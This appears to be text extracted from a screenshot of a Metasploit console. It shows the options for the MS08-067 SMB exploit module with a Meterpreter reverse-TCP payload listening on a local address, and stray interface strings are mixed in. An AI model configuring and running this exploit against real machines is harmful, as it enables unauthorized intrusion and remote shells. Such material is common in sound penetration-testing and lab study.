 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
① RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
② RPORT 445 yes The SMB service port (TCP)
请勿打扰
③ SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
没有未读通知。
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.244 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
cn
msf5 exploit(windows/smb/ms08_067_netapi) >